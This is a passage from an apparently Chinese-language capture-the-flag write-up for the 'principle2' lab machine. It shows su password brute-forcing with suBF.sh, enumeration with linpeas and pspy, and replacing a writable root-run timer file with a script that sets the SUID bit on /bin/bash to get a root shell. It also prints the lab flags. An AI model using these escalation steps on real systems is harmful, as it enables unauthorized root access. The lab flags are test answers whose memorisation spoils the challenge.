..,;:;,,,:ldl' .kWMMMWXXNWMMMMXd..':d0XWWN0d:;lkd,
..,;;,,'':loc. lKMMMNl. .c0KNWNK: ..';lx00X0l,cxo,.
..''....'cooc. c0NMMX; .l0XWN0; ,ddx00occl:.
..'.. .':odc. .x0KKKkolcld000xc. .cxxxkkdl:,..
..''.. ;dxolc;' .lxx000kkxx00kc. .;looolllol:'..
..'.. .':lloolc:,.. 'lxkkkkk0kd, ..':clc:::;,,;:;,'..
...... ....',;;;:ccc::;;,''',:loddol:,,;:clllolc:;;,'........
. ....'''',,,;;:cccccclllloooollllccc:c:::;,'..
.......'',,,,,,,,;;::::ccccc::::;;;,,''...
...............''',,,;;;,,''''''......
............................
CONGRATULATIONS!
The flag is:
&5Wvtd!84S6JSMeH
(remote) hermanubis@principle2:/home/hermanubis$ cat investigation.txt
I am aware that Byron hates me... especially since I lost my password.
My friends along with myself after several analyses and attacks, we have detected that Melville is using a 32 character password....
What he doesn't know is that it is in the Byron database...爆破用户Melville
又出现了我们之前发现的那个密码本的内容,使用工具进行su爆破:
将工具suBF.sh和hex.txt上传
./suBF.sh -u melville -w hex.txt
提权至root
信息搜集
melville@principle2:/tmp$ sudo -l
Matching Defaults entries for melville on principle2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User melville may run the following commands on principle2:
(talos) NOPASSWD: /usr/bin/cat但是发现这个用户的权限实在不高,而且还不能ssh登录。
talos:x:1000:1000:Talos,,,:/home/talos:/bin/bashsuid也没啥:
melville@principle2:/tmp$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/chfn
/usr/bin/updater
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/sbin/mount.nfs
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysignmelville@principle2:/$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/sbin:/usr/sbin:/usr/local/sbin
melville@principle2:/$ find / -type f -writable 2>/dev/null
......
/usr/local/share/report
melville@principle2:~$ ls -la
total 32
drwx------ 3 melville melville 4096 Nov 26 11:38 .
drwxr-xr-x 7 root root 4096 Nov 25 16:19 ..
lrwxrwxrwx 1 root root 9 Nov 25 15:25 .bash_history -> /dev/null
-rw-r--r-- 1 melville melville 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 melville melville 3616 Nov 25 16:09 .bashrc
-rw------- 1 melville melville 20 Nov 25 16:12 .lesshst
drwxr-xr-x 3 melville melville 4096 Nov 23 20:55 .local
-rw-r--r-- 1 melville melville 39 Nov 25 17:11 note.txt
-rw-r--r-- 1 melville melville 807 Apr 23 2023 .profile
melville@principle2:~$ cat note.txt
Don't touch SUID, it is very DANGEROUS
melville@principle2:~$ cd /etc;ls -la
......
melville@principle2:/etc$ cd /opt;ls -la
total 16
drwxr-xr-x 3 root root 4096 Nov 25 15:48 .
drwxr-xr-x 18 root root 4096 Nov 28 17:34 ..
drwx--x--x 4 root root 4096 Nov 20 00:20 containerd
-rw-r----- 1 root talos 1 Nov 29 01:19 users.txt
melville@principle2:/opt$ cat users.txt
melville@principle2:/opt$ cd containerd/
melville@principle2:/opt/containerd$ ls
ls: cannot open directory '.': Permission denied
melville@principle2:/opt/containerd$ ll
bash: ll: command not found
melville@principle2:/opt/containerd$ cd ../
melville@principle2:/opt$ ls -la
total 16
drwxr-xr-x 3 root root 4096 Nov 25 15:48 .
drwxr-xr-x 18 root root 4096 Nov 28 17:34 ..
drwx--x--x 4 root root 4096 Nov 20 00:20 containerd
-rw-r----- 1 root talos 1 Nov 29 01:19 users.txt
melville@principle2:/opt$ cd ..;ls
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
melville@principle2:/$ cd usr/
melville@principle2:/usr$ ls
bin games include lib lib32 lib64 libexec libx32 local sbin share src
melville@principle2:/usr$ cd games
melville@principle2:/usr/games$ ls
melville@principle2:/usr/games$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Sep 29 2023 .
drwxr-xr-x 14 root root 4096 Nov 18 18:19 ..
melville@principle2:/usr/games$ cd ../share
melville@principle2:/usr/share$ ls
apparmor-features common-licenses doc icons libgcrypt20 nfs-common php8.2-opcache samba vim
applications consolefonts doc-base info lintian nfs-kernel-server php8.2-readline sensible-utils X11
apport console-setup dpkg initramfs-tools locale nginx pixmaps ssl-cert xml
apt-listchanges consoletrans emacsen-common installation-report man openssh pkgconfig systemd zoneinfo
base-files dbus-1 file iptables man-db os-prober polkit-1 tabset zsh
base-passwd debconf gcc iso-codes maven-repo pam publicsuffix tasksel
bash-completion debianutils gdb ispell menu pam-configs python3 terminfo
binfmts dict gnupg java metainfo perl python-apt tools
bug dictionaries-common groff keyrings mime perl5 readline ucf
ca-certificates discover grub keyutils misc php reportbug ufw
cmake distro-info i18n libc-bin nano php8.2-common runit util-linux
melville@principle2:/usr/share$ cd ../local
melville@principle2:/usr/local$ ls
bin etc games include lib man sbin share src
melville@principle2:/usr/local$ ls -la
total 40
drwxr-xr-x 10 root root 4096 Nov 18 18:19 .
drwxr-xr-x 14 root root 4096 Nov 18 18:19 ..
drwxr-xr-x 2 root root 4096 Nov 18 18:19 bin
drwxr-xr-x 2 root root 4096 Nov 18 18:19 etc
drwxr-xr-x 2 root root 4096 Nov 18 18:19 games
drwxr-xr-x 2 root root 4096 Nov 18 18:19 include
drwxr-xr-x 3 root root 4096 Nov 18 18:21 lib
lrwxrwxrwx 1 root root 9 Nov 18 18:19 man -> share/man
drwxr-xr-x 2 root root 4096 Nov 18 18:19 sbin
drwxr-xr-x 4 root root 4096 Nov 25 16:58 share
drwxr-xr-x 2 root root 4096 Nov 18 18:19 src
melville@principle2:/usr/local$ cd etc
melville@principle2:/usr/local/etc$ ls
melville@principle2:/usr/local/etc$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Nov 18 18:19 .
drwxr-xr-x 10 root root 4096 Nov 18 18:19 ..
melville@principle2:/usr/local/etc$ cd ../src;ls la
ls: cannot access 'la': No such file or directory
melville@principle2:/usr/local/src$ cd ../src;ls -la
total 8
drwxr-xr-x 2 root root 4096 Nov 18 18:19 .
drwxr-xr-x 10 root root 4096 Nov 18 18:19 ..
melville@principle2:/usr/local/src$ cd ../share;ls -la
total 36
drwxr-xr-x 4 root root 4096 Nov 25 16:58 .
drwxr-xr-x 10 root root 4096 Nov 18 18:19 ..
drwxr-xr-x 2 root root 4096 Nov 18 18:21 ca-certificates
drwxr-xr-x 2 root root 4096 Nov 18 18:19 man
-rwxrwx--- 1 root talos 16584 Nov 25 17:09 report
melville@principle2:/usr/local/share$ file report
report: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8b1c732db722b63be78e725a15d2968886f5a1d7, for GNU/Linux 3.2.0, not stripped
找到了一个有意思的东西,不过不知道有没有用,传过来分析一下,顺便丢个linpeas.sh搜集一下信息:
int __cdecl main(int argc, const char **argv, const char **envp)
{
char haystack; // [rsp+0h] [rbp-4A0h]
char ptr[1024]; // [rsp+80h] [rbp-420h]
FILE *v6; // [rsp+480h] [rbp-20h]
size_t v7; // [rsp+488h] [rbp-18h]
FILE *stream; // [rsp+490h] [rbp-10h]
int v9; // [rsp+49Ch] [rbp-4h]
stream = fopen("/opt/users.txt", "a+");
if ( !stream )
{
perror("Error opening output file");
exit(1);
}
rewind(stream);
v7 = fread(ptr, 1uLL, 0x3FFuLL, stream);
ptr[v7] = 0;
v6 = popen("who", "r");
if ( !v6 )
{
perror("Error executing 'who' command");
fclose(stream);
exit(1);
}
v9 = 0;
while ( fgets(&haystack, 128, v6) )
{
if ( strstr(&haystack, "www-data") )
notifyNotAllowed(&haystack, "www-data");
if ( !strstr(ptr, &haystack) )
{
fputs(&haystack, stream);
v9 = 1;
}
}
fclose(stream);
pclose(v6);
if ( v9 )
puts("New information appended to '/opt/users'");
else
puts("No new information to append");
return 0;使用shift+F12查看字符串,没有发现可以利用的参数:

看一下linpea.sh扫描结果:

看来这个可写文件是我们的突破口,上传一个pspy64监视一下系统进程::


两分钟一次的定时任务。。。。
而且还可写,我们上传一个替换掉它即可:
#!/bin/bash
chmod +s /bin/bash
chmod +x report
cp report /usr/local/share/report等待一会即可获取root!
(local) pwncat$ upload report
./report ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 31/31 bytes • ? • 0:00:00[02:58:29] uploaded 31.00B in 0.28 seconds upload.py:76
(local) pwncat$
(remote) melville@principle2:/tmp$ head report
#!/bin/bash
chmod +s /bin/bash
(remote) melville@principle2:/tmp$ id
uid=1003(melville) gid=1003(melville) groups=1003(melville),1000(talos)
(remote) melville@principle2:/tmp$ chmod +x report
(remote) melville@principle2:/tmp$ cp report /usr/local/share/report
(remote) melville@principle2:/tmp$ ll /bin/bash
bash: ll: command not found
(remote) melville@principle2:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1265648 Apr 23 2023 /bin/bash
(remote) melville@principle2:/tmp$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1265648 Apr 23 2023 /bin/bash
(remote) melville@principle2:/tmp$ /bin/bash -p
(remote) root@principle2:/tmp# whoami;id
root
uid=1003(melville) gid=1003(melville) euid=0(root) egid=0(root) groups=0(root),1000(talos),1003(melville)
(remote) root@principle2:/tmp# cd /root
(remote) root@principle2:/root# ls
root.txt
(remote) root@principle2:/root# cat root.txt
⠀⠀⠀⠀⠀⣠⣴⣶⣿⣿⠿⣷⣶⣤⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣶⣷⠿⣿⣿⣶⣦⣀⠀⠀⠀⠀⠀
⠀⠀⠀⢀⣾⣿⣿⣿⣿⣿⣿⣿⣶⣦⣬⡉⠒⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⢉⣥⣴⣾⣿⣿⣿⣿⣿⣿⣿⣧⠀⠀⠀⠀
⠀⠀⠀⡾⠿⠛⠛⠛⠛⠿⢿⣿⣿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣾⣿⣿⣿⣿⣿⠿⠿⠛⠛⠛⠛⠿⢧⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠙⠻⣿⣿⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⣠⣿⣿⣿⣿⡿⠟⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠙⢿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⡿⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⣠⣤⠶⠶⠶⠰⠦⣤⣀⠀⠙⣷⠀⠀⠀⠀⠀⠀⠀⢠⡿⠋⢀⣀⣤⢴⠆⠲⠶⠶⣤⣄⠀⠀⠀⠀⠀⠀⠀
⠀⠘⣆⠀⠀⢠⣾⣫⣶⣾⣿⣿⣿⣿⣷⣯⣿⣦⠈⠃⡇⠀⠀⠀⠀⢸⠘⢁⣶⣿⣵⣾⣿⣿⣿⣿⣷⣦⣝⣷⡄⠀⠀⡰⠂⠀
⠀⠀⣨⣷⣶⣿⣧⣛⣛⠿⠿⣿⢿⣿⣿⣛⣿⡿⠀⠀⡇⠀⠀⠀⠀⢸⠀⠈⢿⣟⣛⠿⢿⡿⢿⢿⢿⣛⣫⣼⡿⣶⣾⣅⡀⠀
⢀⡼⠋⠁⠀⠀⠈⠉⠛⠛⠻⠟⠸⠛⠋⠉⠁⠀⠀⢸⡇⠀⠀⠄⠀⢸⡄⠀⠀⠈⠉⠙⠛⠃⠻⠛⠛⠛⠉⠁⠀⠀⠈⠙⢧⡀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣿⡇⢠⠀⠀⠀⢸⣷⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣾⣿⡇⠀⠀⠀⠀⢸⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⠟⠁⣿⠇⠀⠀⠀⠀⢸⡇⠙⢿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠰⣄⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣾⠖⡾⠁⠀⠀⣿⠀⠀⠀⠀⠀⠘⣿⠀⠀⠙⡇⢸⣷⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⣰⠄⠀
⠀⠀⢻⣷⡦⣤⣤⣤⡴⠶⠿⠛⠉⠁⠀⢳⠀⢠⡀⢿⣀⠀⠀⠀⠀⣠⡟⢀⣀⢠⠇⠀⠈⠙⠛⠷⠶⢦⣤⣤⣤⢴⣾⡏⠀⠀
⠀⠀⠈⣿⣧⠙⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠘⠛⢊⣙⠛⠒⠒⢛⣋⡚⠛⠉⠀⠀⠀⠀⠀⠀⠀⠀⣠⣿⡿⠁⣾⡿⠀⠀⠀
⠀⠀⠀⠘⣿⣇⠈⢿⣿⣦⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⡿⢿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⡟⠁⣼⡿⠁⠀⠀⠀
⠀⠀⠀⠀⠘⣿⣦⠀⠻⣿⣷⣦⣤⣤⣶⣶⣶⣿⣿⣿⣿⠏⠀⠀⠻⣿⣿⣿⣿⣶⣶⣶⣦⣤⣴⣿⣿⠏⢀⣼⡿⠁⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠘⢿⣷⣄⠙⠻⠿⠿⠿⠿⠿⢿⣿⣿⣿⣁⣀⣀⣀⣀⣙⣿⣿⣿⠿⠿⠿⠿⠿⠿⠟⠁⣠⣿⡿⠁⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠈⠻⣯⠙⢦⣀⠀⠀⠀⠀⠀⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠀⠀⠀⠀⠀⣠⠴⢋⣾⠟⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠙⢧⡀⠈⠉⠒⠀⠀⠀⠀⠀⠀⣀⠀⠀⠀⠀⢀⠀⠀⠀⠀⠀⠐⠒⠉⠁⢀⡾⠃⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠳⣄⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⠋⠀⠀⠀⠀⠀⠀⠀⠀⣠⠟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⢦⡀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢀⡴⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠐⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⠃⠀⠀⠀
CONGRATULATIONS hacker!!
The flag is:
YTY9wenm6TT8dgJ&额外收获
使用以下命令寻找定时触发程序:
systemctl list-timers
systemctl status activity.service还有:
find / -name *.timer 2>/dev/null
cat /etc/systemd/system/activity.timer




